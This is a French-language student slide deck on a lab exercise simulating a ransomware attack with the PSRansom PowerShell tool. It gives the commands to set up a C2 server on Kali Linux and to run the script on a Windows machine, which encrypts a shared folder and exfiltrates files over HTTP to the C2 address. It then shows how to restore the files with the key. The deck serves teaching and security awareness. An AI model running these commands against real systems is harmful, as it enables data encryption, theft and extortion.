Slide 1

FICHE MISSION école
Schola Nova

Slide 2
SOMMAIRE
1
2
3
Présentation
Déployer le serveur C2
Simuler l’attaque par ransomware
4
5
Restaurer les données
Conclusion

Slide 3

Présentation
On a réalisé en cour une simulation comportement d’un ransomware à l’aide de l’outil PSRansom, basé sur des scripts PowerShell.
Un ransomware est un logiciel malveillant qui chiffre les fichiers d’une victime afin d’exiger une rançon. Cette réalisation uniquement dans un environnement de test isolé, permet d’évaluer la réaction des solutions de sécurité et de sensibiliser aux risques liés à ce type de menace.

Slide 4
PSRansom permet de simuler une attaque de type ransomware à travers un scénario impliquant deux machines :
Un serveur Command & Control (C2) : chargé de recevoir les données exfiltrées via des requêtes HTTP.
Une machine cible : sur laquelle est exécuté un script PowerShell représentant le ransomware. Celui-ci chiffre les fichiers d’un volume ou d’un répertoire spécifique à l’aide de l’algorithme AES-256.
Le chiffrement est réalisé par une fonction PowerShell intégrée au script. Une fois les données chiffrées, un fichier texte contenant la clé de déchiffrement est généré sur le serveur, permettant de simuler une fonction de restauration. Cette fonctionnalité offre la possibilité d’un retour arrière, essentielle dans un cadre de démonstration ou de test sécurisé.

Slide 5

Déployer le serveur c2
Dans notre machine kali linux on installe PowerShell avec les deux commandes :
Sudo apt-get update
sudo apt-get Install PowerShell
Ensuite on va cloner le projet PSRansom en local pour récupérer les sources de notre ransomware fictif : avec la commande : git clone https://github.com/JoelGMSec/PSRansom
C2Server.ps1 à exécuter sur le serveur C2 pour le démarrer et qu'il soit en écoute
PSRansom.ps1 à exécuter sur le serveur compromis pour chiffrer les données
la commande pour que le serveur C2 soit en écoute sur toutes ses interfaces et sur le port 80 est:
pwsh ./C2Server.ps1 + 80

Slide 6

Simuler l’attaque par ransomware
On va simuler une attaque sur la machine Windows compromise on exécute manuellement le script PSRansom.ps1 avec la commande PSRansom.ps1 -e "C:\Partage" -s 192.168.100.71 -p 80 –x (pour s’attaquer par exmple au répertoir partagé c) exfiltrer les données en clair vers le serveur C2 accessible à l'adresse 192.168.100.71:80.
Du côté du serveur C2, on peut voir qu'une connexion est établie, et nous avons des détails sur l'hôte compromis. La clé de déchiffrement est également spécifiée, ainsi que le nom des fichiers reçus par le serveur C2 (D'ailleurs, les fichiers exfiltrés sont visibles dans le répertoire "C2Files" présente sur le serveur C2)
Sur le serveur compromis, les données ont hérité de l'extension ".psr" et elles sont illisibles, car elles sont chiffrées

Slide 7

Restaurer les données
Dans le fichier déposé à la racine du répertoire "C:\Partage", on peut récupérer la clé de déchiffrement Lorsque l'attaque est réelle, ce fichier prend la forme d'une note de rançon où l'on va retrouver les informations pour contacter les cybercriminels et entrer en négociation, notamment au sujet du montant de la rançon dans le but d'obtenir la clé de déchiffrement.
il ne reste plus qu'à déchiffrer les données avec cette commande:PSRansom.ps1 -d "C:\Partage" -k <clé de déchiffrement>

Slide 8
Conclusion
Grâce à PSRansom, on peut simuler facilement une attaque par ransomware et faire une démonstration en quelques minutes. Le fait que tout soit fait via PowerShell le rend multi-OS et ne nécessite pas d'installer de nombreuses dépendances.
Ce qui est intéressant dans le fonctionnement, c'est que ce sont les fichiers chiffrés qui sont transmis du serveur compromis vers le serveur C2, et ce dernier déchiffre les données en local.
Même s'il s'agit d'un flux HTTP les fichiers qui transitent sur le réseau sont chiffrés.

